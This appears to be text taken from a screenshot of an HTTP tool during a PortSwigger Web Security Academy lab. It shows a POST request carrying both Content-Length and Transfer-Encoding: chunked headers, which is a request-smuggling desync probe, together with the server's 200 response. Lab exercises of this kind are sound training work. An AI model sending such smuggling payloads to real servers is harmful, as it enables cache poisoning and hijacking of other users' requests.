 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a080052035b37a386b5ac1a00d000fa.web-security-academy.net
\r \n
3 Content-length: 6 \r \n
4 Transfer-encoding:chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 X \r \n
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charse
3 Set-Cookie: session=Ck5CHgAFlk4
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8110
7
8 <!DOCTYPE html>
9 <html>